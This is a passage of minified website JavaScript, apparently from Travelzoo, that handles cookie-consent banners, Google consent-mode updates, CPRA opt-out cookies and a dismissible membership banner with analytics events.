'),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});
